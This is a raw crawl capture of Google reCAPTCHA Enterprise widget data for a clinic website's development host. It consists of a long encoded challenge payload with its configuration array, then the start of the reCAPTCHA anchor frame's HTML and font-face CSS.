RR12YR9Bw4fCi8OXC8OACA3Cn1rClcORwq3DuEXDpsKfwpwqCBPCglJpwpdDPMKlw64GwqxEbmfDnsOgJsOhwot2ZQ4/[base64]/[base64]/DlsKkAj/ChMOLaMKzwoIfwq7Dr8OBw4bCg8OWTmnCmh3CuMO1w4FEwoHDrcKpJm1WPXdIw6rCk2Z+ARbCqmN6wovDrcK2w5YjK8OQwpx9w49Yw4cqEAjDk8KZw69ILMKDwrQtRsKUwplgwpTCkyFJPsKiwonCp8Odw4NQwrbCvADDvnRZVh85QxTDm8Klw4twZGgxw4/DvcKmw4TCm2PCusOcX0wBwrHDukMeH8O2wpnDvsOcacOWA8OFwprDmw9eO1nDpxrDo8O/[base64]/CngcNe8O+FGDDpCRmAF9pb8Kvwr3CgsOUw506DkjCg8OsZyJJw788C0PDnDTCuMOMYsOgW8O/YMKdw7bCjSjCrVDCscKVw6JHw5J8B8K9wrvDtzzDglDDoF7DpFTClALCtWzDoQ4gdGLDoR0lZSJcNsKMWTvDhsORwoDDosKSwr1rw5Qtw7vCs0/CnHpdQcKhAzgyXzrCjsOMKxzDk8OWwrHDux1YIXjCvcK3wrl/asKFwoU0woQtJsKwYhYrb8O1w7RxRy9JwpsJQMOvwoMRwosjLcOxURrDi8KYw6Yhw5TDlMOoGMK2wqZuYsKTbmPDuSPCkk7CmgV7w6JcAQJYY0LDgygzacOXwoJLwofCsMOiw67DhHMbA8KITsOfRyVeD8Owwp0uwrTClywNwrs9wpJlwrnCnQIJPT5eJsKgwoDDnQ/[base64]/CtjJTwrAjw65fNHnCgUYhwrsnQibCmnXCrsO4wq09w4ZzGMK/[base64]/[base64]/wrbCqhNlwpsKwobDn8Kzw6BKHHYQQsO6w7ZdwrJKSXd/YMODw5g7SnseXTTCrWLCkAYow7bCpl/[base64]/fC7Cmhwsw7PDnSHCn3cRVG5cGB3DpidzworDkMOLLBFzIMKaw7lFZsK5wrfDpxUnSVwEW8KQX8KswpfCnsOBwqQJwqjDmgDDrsOIw4grw71Yw5Qve23Dq3Akw6jCoE/DusOVZsKYwp9kwpPCqcKyO8OKSMKxw5w/YmHDoQRJJcOpY8ORGMO6woVVG0XCpcOOdcK2w4fCpMOTwo4zAQ9sw6/CrcKALMO0wpguZWvDkwPCmsOdVsOUBW0gwr7DvMOsw4M/RMOTwrYSMMKvw69dPsKqw6lrVcKDRyg2wpVmw6DCgMOIwqzCqsKyE8OzwoXCmhV1wqHClTDCl8K5f8K9DcOowpM9KsKdGMKGw5EmTcOKw6bDpMO5Z0A9wqtmA8KMw5FBw7Fpw6/DiSDCuC3Cv8KVwpvDmcKCwpDCm3rCtMKhw7bCqMOhN8O6Rk0FKldLK1nDhFwWw6vCu3rCjcOZJwQVcMOQYCzDoUTCnHfCtMKGBsKpX0XDtMKpW2HCs8OZL8KMc23DsAXDryzDjk5/KcKbw7Ffw4fCmcKrwpnCo1bCq1RvEwJgB2BDSsKMHgZ5w7LDtsKQCyIaCsOtKyBAw7bCtsOCwqBYwpTDoWPDvnzCmMKIB2TDi1d6SGhPLFkUw5Esw7zCv2XCgcOBw6jCqHclw7DCul0rw6rCig0LFgzDskrDv8K/[base64]/Dh2TCinvDvTfClMKzQsKRJ8OywogTFMKCw49eVsKzwqs3SsOpw4IwXnV+UkXCt8OmID3CiiTDr0nDmB/Dm29uLsOVbwQJwp3DtMKkw49tw7NaTcOedS7DqXzCl8Kqw6tIfF3DjcOGwq0/aMOZwrTDqcKjMMOmworCgi0awpXDihh2IsOywp/[base64]/DvsOvwrBNwpZCOcK5NWDDiysUdcO0VANDw7LCj8OmccKYcyZHwrFQO2nClcOnOwzDvmtQwprCnsKtw5Ijw6XDosKRaMOTTXDCumPCtMO2wqjCg2wFw5/DjcKUwpHDnWt4wqpIwqU0X8KjGsKfwofDp0tAw5Uuw6nDtCc3w5rDmMKKWnHDkMOWIsKeDhQSLX/CljZCwpLDmcOncsO1wpjCjcO2Vz1bw4V5wrxLeMOVPMOzFThaeMOZflJtw7oFU8K5w4rCsQw4SsKsZcOIJMKwwqsFwpgUwqDDqsORw7TCgAUBQmvCm8KRw6sNw6ciOiPDlgfCtMKTIj7DicKhwpfCvsKIw7jDhRAtfjQFw5dlw6/DpsKrwqwYNsKZwqXDqDpfwoLCv1rDsDvDs8Klw7ouwq4vcGppwo1yFMKOwrx2WH/DqjnDvmxew6UawochPlXDoBLDjMKJwpp6A8OCwr/[base64]/[base64]/DucKowqYcJFHChUdWw5AGwqDCg3AwV8OfWG5Tw64MKsKNwoI8wqNlAcOucsO3w7V/CgjDplvCqMKKLcKmHMKmGsKgw7/CncKAwp84w6zDk0E4w7PDlDXDrWhQwrAsLsKSMy7CjsO5wr3DgMOxZ8KIa8KTFmZqw6towoYLJsOnw7jDpTLDiCdfYcKwI8KmwqnCrsKNw57CqMOkwoXCt8KAbsOMCgAodsKPLW7DusOHw50IexoPFH/DjMKbwprDhBVYwqtIw6RSPRLCg8K2wo/Co8K7wpkcBsKswrjCn0bDscKiRAMzw57Cu3QPA8Kuw5sTw69hcsK/elpTbUw6w5NFwqjCij4nw6jCisKBCGnDq8Kaw7vDm8KBwpjCncKMw5ZnwolZwqTDllBdw7PDnVg2w5TDrMKKw7dJw4bCiQUDwrTCkmHCg8OUwpEFw5cAQsO0Bh1zwpPDnjXCjkbDt0PDkQjCuMKdBAFCwo8mw4bCgD3CssOTw48QwrBQO8KlwrHDkcKEwo/CjwItw4HDhMO8FBw1wrvCvjh+QWZUw5rCu2IUMGjCuwDCtm/Ch8OuwofDlHPDhGbDkMKeIkhRwr7Di8KCworDg8OZMsK0wocMYHvDsj4ywr/Dj190W8KMfsOhVgbCvcO8JsO/D8K0woBAw43Dp2DChMK1e8KGfMOdwoIsCsOMw45Bw4LCn8O9UHAqU8O5w40ndMK9aSbDicOdwrJfScOZw5jDhjDClgB4wpl1wrNfV8K/ccKsGQTDgxpMZ8KkwpvDs8Kgw6PCusKqw7nDgw3ChmbCmMKkwp/CgsKHw5fCvTjDmcKzOcKqRF7Dv8OawoPDs8Onw7HCrcO+wp0mdsK0wpV4TBQKwoEhwq4lKcK4wqzDjV3Ci8KjwpXCusO8LHJiwqUcwrnCl8KNwq00GcKlQW/DocOmw6HCk8OBwojCgSnDti7CgcOzw6HDgcOOwoMHwotAH8OQwoMXw5ZTRsOAwoMeQcOJw7xGbsKFwoZuw6Biw5TCnxzCrCXCvGrCh8OBEcOHw7tawpDCrsOyVsOHXh0/C8K2RE1cW8OfFcK8Y8OzNcOWwr3DqHTDmMKOw5zCsCzDpy5hdD7CuyQXw7ZPwrIFwpvDiyzDlBDDmMK1L8Oqwoxsw73Dt8O/w7/DnHxaQsKaE8KFw4zCnsORJidoC0fCoX0Lw5fDmGNWw6LCiVvCoxNzw7s/[base64]/[base64]/Dq8O7DMO7wp/[base64]/Cs8K1VcK5woIeZsO7wocZwqjDucOHw7lvX8KcDcKkJMOtw6Zjwqlzw6tCwrfCqxU9wrTCucKHw5MGL8K4f3zCocOJVXzCh3DDg8K+woXDinVyw5vCk8KEEcOAbMOyw5EqGlckw6zDhMOpw4URMGzCkcKUw5fChT4Tw4PDqMO+T2/DssOCOQXCt8OQP2bCs1EGwr/CvD/DomRWw6JWacKkKVpiwpvChMK/w43DtsKTwrfCtWNMKMKRw5DCrsKFEEp+woTDnmBRwpjDtUpLw5LCgsOaF1HDsm7Cl8KPMkRxwpXCoMOMw6Uhwr3CnMOMwqhew6vCisK/AVZecyxyLsO1w4vCsjgXw7oNQFzDgsO0OcOfGMOoAgxtwqTCihtWw7bDlCvDm8Oow7EsOMOhwr0kasK4bMKaw4oJw5vDlcORWgrDl8Kkw7LDj8O/wpPCscKffAAYw798XXXDtsOowrrCpsO0w7vCqcO3wpXDhSrDhEMXwr3DusKsQ1FZcRbDvj9qw4bCs8KCwpnDlHrCvMK1w5dew4/CjsKlw69JfMO0wpnCpDzDlhvDiENYURbCtTAcfzEWwpJrcMOoBCEbIibDlsOdw6NDw45yw63DjjzDoGfDqsKewprCvcKowo8uPcO9d8O0DW5qFcO8w4nCpT9wH3/[base64]/Cp8KERsKBGsKhQsKmw7XDh8K0w5LCuyvCmQwOF3Zken/Dm8OZQcOTMMKjGcK7wpEWPH56fjfCgB3CiXhcwp7DtiJ/YMKDwpPClMKJwox8woZiwojCscOIwqLCtcOAGcKrw73DqMKPwoglYBTCqsKIw7TDvMO+MmvDmsOBwrHCjsKNBSDDqx9mwo9zJMKuwpvDpjtJw4cNXcO+X0YqTll7wpDDhmACF8OFRsK/P3RlXDlNLMKZwrPCicKjbcKgHwBTWnHCgio8chPCjcOHwofCuEfDq2fDp8OVwrrCsyjDrjTCm8OgHsKcP8KZwqbCicOmNMKRf8OVw6bCnTfDnFzCnFgTwpDCk8OxChFawqjDhRF9w7waw5pswrgsKnA/wooBw4BoDgFJdnnDp2vDn8OvdTdwwr4GQQnCmV0JX8K/J8OIw6TCrS/[base64]/[base64]/Co8O7L0HCq8KcEsOGwoIQZMKxHsOrJMKAI2wMwqghe8O/FHLDo0bDnmHCqcO5fB/CrGXCrMOiwqPDikDDh8OBw7MQKkosw7Vvw6sVw5PCgMKxXsKqCMOFIBHCv8KBTMOAETJtwonDmsK9wr7CvcKBw6/DhMO2w7REwovDtsOAaMKwacO7w7gWw7Auw5UEU2DDhsOENMKzw7YTwr50wqUxdnZ4woAZw55+CcO7PHd4w6nDu8ORw7rDk8KRTSTCvS3DlDHCgH/Ck8KTKcO7aQ7DiMOdKMKPw6lnPgvDq2fDiwHCgA0bwqvCkjcmwrXCtMKYwplawqEvIV3DrcK3wroZA1QobcK6wpPDsMKLJsOXMsK+wpt6EMO/w5DCssKGDh97w6rCkCVRWUhwwqHCscOhE8OVWzzCpnN8wqxiO0PCpcObw41jeTxlKMK3wo41VsKRK8Kgwr0yw5p9SxjCgEh6wp/CsMKrE0svw7QXwq01RsKRw4fCiXvDp8OfY8OCwq7DtBwwDAnDicOkwp7Cp2rCkUsOw5UPEXXCjsKFwrovQsK0BsKlHH9rw6PDhGI/w4lyWmnDucOsDjFKwp8Tw6DCmcODw6wbwrzDscOhSMKMwpsRTVZaLxdsMMO1DcOhwqckwrUHwqp+IsOJfHQ2CTUew4jDtDHDkcO7CA0eX2cSw4bCv0JZOEtPNWTDqlbCjA0ve1tRwq/Di0rCgxNBfnkifXYXN8Kjw7gweRzCkcKuwpkpwoUQRcOACcKNGxxNG8OLwoNfwpsKw5/CocKNfcOqFHDDu8OuNsKZwpHCmzRLw7rDqUzCqxXCt8Opw4PDi8ONwoAlw4E0EwM3wqsmPi97wqXDmMO6EcKQw5nClcOIw5sgFsKdPA9mw4sfJMKxw6U1w5Zif8Onw6Bhw6dfwrfCpsOiAQXDoTTCgMOMw4nCknZVOcOdw7fDkhUVGG/DnmsPw7ZiCsO/wrltXGXDhcKdUxUvw7p1bcOPw7zDlMKNDcKSRcKpw6HDnMKLTC9lwowbRsK2SMOCwozDu1TCucOCw6LClFQLS8OEexzCuAJJw596dSxLw67CpGtPw5/CvMOlw6gfdMK6wq3Dp8KaBMOtwrTDrcOZw7LCqWzCrlpoH1LDsMKKT0Y2wpzDjMKZwpdpw5fDkcOowoDClVRocEYIw6EUwpLCmAEIw6w/wpk2w5zDp8OMcMK+IsOPwqLCvMK2wqrCg0I/w67ClsOtAyAzHcKDYhDCoy3CrQjCtcKKTMKbw4fDmMOacXvCpMK7w5EOOsKbw6HDuXbCjcKaF1jDlVHCkiHDqEHCjsOZw7pyw6nCozjCu1wYwrgjwodUN8Klf8Ofw6xQwpt+w7XCs3nDvT8vw5zCpAXCukrCiWsZwp7DqMKaw51YVAjDgzvCisO7w7Ngw7/DvsKVwovCuUbCmMO6wqDDsMOFwqkYTDzChHHDui4lEE/Dsk15w5h4w6HDmWfDjFfDrsK2wpLDuX8ZwrrCh8Otwp4RHsOZw7dkakDCmm9/[base64]/[base64]/wph6wrpBKMKgB08ISsKqwocDYcObbMOQwrzDpcOHw5DDoFVqMMKQK8KcRAHCiUpkwqsqwqAobsOxwpDCgiXDrEAsUcKhZcKdwr8zNXMaJA0xV8KWwq/Clj/[base64]/ClhXCvcKyF8Oaw5fDtcKbwpfCtsOIwqTCt1RLwppce2/CuxxeYnTDlzTCq8Kuw6nDgnYVwpx1w4QMwrQ4ZcKpacOoMyPDsMK2w416ATUBb8O9L2M6HsKXw5tJT8OxesKGUcKjKQjDjD4vKsOKwrIawovDjMKTw7bDg8KjTnkywqdHIsKxwpbDtMKWHMKOK8Kgw4dPw4RgwpLDvHTCgcK4KmABbn/DjE3CqUQlQm97W1nDjDXDoVTDm8KBWBE2Y8KHwrLDvWzDlx7Cv8KLwrHCvsOdwq9Jw5NFOHXDoUfCqj3DvxPDmgbCnsOUGcK/WcKOw73DpH0THVXCj8OvwpR0w41KZ2fCmSYdXiBHw5E8QAZKw54kw4TDrMO7wpV6QMK7wr5fJ3RTdHbDssKeKsOhWcO/UAthwqxUB8KpTmtlwocLw4Q9w6/DpcOWwr8PdkXDjsOfw5PCkyldH3Vyf8KKIEnDksKZwp1/b8KPP2sUFcKqbMObw545JF1qUMOwemPCrA/ChsKHw6PCpsO4fsO7w4YOw6DCpcKsGyDCkcK7esO9WCdTVcOdNW7CrDpAw7nDuzbDqXLCrgHDrDnDtUMPwpnDv1DDvsKhIDEzBcKOw4hdwqF+w4nDoDFmw5BDa8O8QhTCuMKDaMOKRnnDt2/DiBEkNzAKJMOsN8OYw5o0wphGFcOHwr3DlnEjIE/DscKQwpFfPsOiO3zCsMO1wr7CisOIwpN4wpFgeyEaLV3Dil/Cj0LDq2nDlcKsYsOidcOnCHPDmMOwXzvCmnVsXFbDrMKUK8OWwpQNNEp/RsOJSMK4wqQuCcKcw7/DnhcRNynCiTVTwoUDwqnCiXbDqBBKw7UwwrLClF/DrsO/ScKCwqbCviRVwoHCqlB9XMKgc1lnw7R1w4Yuw7RCwrdPRcOBJcObdsKMPsOqPMOxwrbDhWPCtA7Cq8K/wqzDj8KxW2LDogEEwpLCosOUwo7CicKHFBZowoMFwqfDoSw6CsOAw57CkxoVwpBaw6o0RcORwpzDrH00TUpbbcK/I8O8w7YOMcO7RFTDicKJNMOzEsONwo8gZ8OKQsKvw6FnSyTCowfDgztIw4l/WUzCvMKgdcKvw5ksFcKBDsKbAFnCtMOWccKYwqDCnMO4NxxBwrcJw7TDuVdUw6/DpFhfw4zCh8KmL25OJRYudMOfCU7Cmwd8fBRzKjzClwnCqMOvFWcdwp1ZMsOEfsKwU8OSw5F0wpHDjwJABDzDp0hDf2ZQwqNYMCDCsMOqd0bCj0hWwoUTJisDw6vDk8OUw4zCtMOhw450w7jCrx9fwrXDr8O/wqnCtsOUXgN3CcOzWwPCj8KSRcOHMyvChAQhw7zCmcO6wpDDlcOPw7gaf8OmCCXDosOvw4sww67CszHDkcOdZMOHIsKeVcKQYBh1w5plWMKaC0/CicOLOg/DrWTDgR1oZsOdw7YXwpVywoFXw7dHwod0w7lmBXodwqpPw4ZeQ23DlsKKAsKkasKiO8OTE8OvXUzDkBIQw6pVVxPCl8ONKF06GcKOcxzDtcOnQcKdw6jDuMKtTlDDjcKlIEjCpsKlw6TDn8Ogwqg5NsKYwo5mYR3CnxXCh3/CiMOzWcKKcMOPX1p5wqTCiwsowqrDtXNLQcOrw5AYA2M2wqTDjcOlJcKWdQ0WU3rDjcKqw7BBw5/DpEbCqlnClCfDj2dtwqbDscKow4RoLsOEw5nCq8Kiw7w8V8K4wpHCmcKWTsOXa8OCw4JaBgduwpXDh2jDpMO2QcOxw5wNwqB/EcO7VsOiwpcnw6QEaQnDgT9wwpbCix0hwqYAPBHDn8Kjw77CtEDCiBdqf8O7XCLCucKewojCrsO9w5/[base64]/DohXDlMOCRFjDujBzXcKyI2fCncO7UcOaGcO+wqhFOcOww5/CoMOYw4XDjy9nDAHDsBs7w5tBw78/bcKUwqHDsMKDw4Qiw4zCkHoYw6rCicO4woTDrEpQwpJpwplKRcO7w4nCpTnCjlzCgsOycsKaw5rDtsKMCcO4wo7CpMO6wpEnw4ZBTRPDjMKDCgNzwoDCjMOCwqrDq8KzwqVUwqHDmcODwrcKw6TCk8K1wrnCpcOISRkfbB3DhMKyLcKZejXDoCQ1NGnChARvw77DqA/CicOUwr57wqgXXmllW8KHw5sqHXVewq3CqhI1w5TDjsOtWWZ1woIDwo7DocO0SMK/w5vDvl9aw5zDgsOpUXjCgMOowrXCv3A+eHRow7IuFcKedHzCiH3DgcO9JcKmAsK/woTDmw3DrsOdbsKtw47Dr8KyHcKYwo1Lw67Cki4bScOywptjBHXCtV3DsMOawonDnMO6w7E1wo3Cn0VDGcOKw6Fcwrtew6syw5vCscKab8KkwoTDs8KFeWstXR/[base64]/wqPDpgtAwrXDojkYbyrCrjEcRcKow5nDm2NcKMOafWw/EcOBGkEMw5LCocKUIB7Dh8O1wqHDmxQIwqDDrsOPw6sKw67Dn8O9IcO3Pnlsw5bCny/DnVAswqzDjAomwrDDrcKpZFUaL8OlJxB5aV3DjMKaVcOVwp7DkcO9eHM8wpJiAcKWWcOUC8KSFMOuCsOCwo/DkMOdKlvCiBE6w5LCkMO9M8Kbw5Avw6fDqsOUeTtGZ8KQw77DscODYzIcaMOowqddwrbDl17CpMO4w7Bba8KocMO1LMKlwq7CnsOwXGlYwpAyw7YkwpDCjlHDg8KWEMOtw4bDtCUZw7A9woJqwqN9wr3Dpn/DvnTCvSpww6PCocOSwpTDlF7DtcOkw7rDp0nCmBzCvizDj8OqWGDDrDfDiMOLw4zCtsKUPsOyRcKLX8ONOMKvw5LCl8OQw5bCjG58cwlYfUZ0WMK9F8OLw5DDpcObwoRhwp3CrmcNJcONFg5YeMOeD20Vw6E/wrV8K8K4J8KoE8KVRcKYAMO/w55UXU/[base64]/[base64]/Ch8OUHsKNw4TCkMOMAcO2wq7Dh8ONL8Omwpl0TsKswqrCrcOCQ8OwM8KuLgnDoXkew7xww67Ct8KnNsKNw4/DmQ5NwqbCmsKfwopBSDPCh8KQXcKtwrLCqlnCsxt7wrkDwqwmw79KJwfCoH8QwpTCgcKlbsK6OkbChsKywoMdw6vDuwxEw6wlIDbDpHXChiU/wopbwphgwph0b2HDicKhw60/SEhGUF4aagFwN8KRIBlIw4EPw73Cq8Ofw4dSNEUBw6gVLn1Qwr/[base64]/wpLDvcOaw6c0w4gmw6HCssK/IcOHK0oJNcOrwp4IwpjCt8KjE8OOwrnDqWPDs8K0TcKSasK6w7MtwoHDiy9Yw63Dk8OMwonDqV/[base64]/[base64]/CvMOpf8OEw4ghw5AFwpDDp8ObwoYTwqfDpMKdw79pw7/Dp8K3w4/CjcK8w69bJ1/[base64]/LMKKw7opLMOLwpI5wrvDpcO6BFU/IjrCjDlDw6XCkMOWNjQywpIrHcOgwpfDvlDDkRtww4EuHMOkE8KPISrDpT7DmsO4w4zDssKbZyx6WmhFwpExw4kew4bDvMO2NkjCmMKmw78tNCckw7F8w4PCvsOdw7wqBcOJwpDDhW7DliltHsOGwrY8H8K6ZGHDqsKkwpQuwq/CssKiHC7Ch8KVw4Ufwph3wpvCmBc7OsKWLWg0TnjCpcKbEjEYw4DDpMKgMMOxw6PCjwlMJsKcUsOYw4nCsHhRaVTCsWNXTsO/[base64]/Dt8KqwpLDhcOcGTfCmmPCm8Kaw6zDghLDscOtwoBXKgnCtn1KCAHCocKafjl5w57Cq8O9YldREsKfbE/ChsKDb2vDr8KCw710NSN7QcOQM8K/[base64]/[base64]/CjhgCwoYIw5ZCGMKWwrFjT1PCphV/TBcRbMKjwqvDti9UcgcKwojCrMOTYMKQwo/CvmfDh0DCusO5wrEOXz0Dw4MkCcKoO8KBw6PDrFhpecO2wrkUX8O+wofCvTTDsyjDmFFAQsKtwpAswrlJwo9sc1fCrMOXV3gpT8KfU1AzwqESNn/CtsKpwr09ZcOPw5oXwrTDgsKQw6gtw6XCoxjCsMKowo5pw4jCicKawrB9w6IqQsKMYsKpCAUIwp/CpMOtwqfDq1zDs0MnwpLDiD8iO8OUG0gYw5EEwr1hPQ3DqE97w6kYwpfDksKWwr7CtydwecKcw4/CpcOSE8O/bsOsw7ovw6XCqsKVdsKWQcOrd8OFQATCiUpvwqfDnsO2wqTCmDvCm8Odw5xhFHrCvHN/w4MhS1jCmwDDhcO2RnR0SsKFHcKXwo7Dgmojw7LDmBTDoAXDi8Ogwp9xaknDqsOpTi5WwroawoMxw6rCucKOVAVAwp3CocKxw5ATQWXDlMO8w5HChk52w4XDkMKQGhRzfcOAF8Ohw7fDmzPDisOJwqLCqMOaRsOtRMK9UcOrw7TCrw/[base64]/[base64]/DmW/[base64]/wojDihJkCsOYw6ZXwrF4w686w6TClz8sawPDvHLDm8OYS8O0wq1mwqrDhcKpwpnDt8OdU19uWSzDulgz\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dev.advancedlipocentre.co.uk:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vl3a/ArN8LYX12ejbyGnkr/NFhWelvWxbZPaaGH7UK4\\u003d\x22,1,0,null,1,1769821457503,0,0,[192,70,3],null,[209],\x22RC-aMvnSSQ5unvxjQ\x22,null,null,null,null,null,\x220dAFcWeA4AARXFfojBM2fIe-jzGkk8FGTjdGQ1wPhoAAR-N7MX8lVJr8X7SjRuOND-gje4xcrzYBvZ8JI16woPg45mkql_vRz3uw\x22,1769904257616]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9kZXYuYWR2YW5jZWRsaXBvY2VudHJlLmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=bqfvt6ydbsde
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
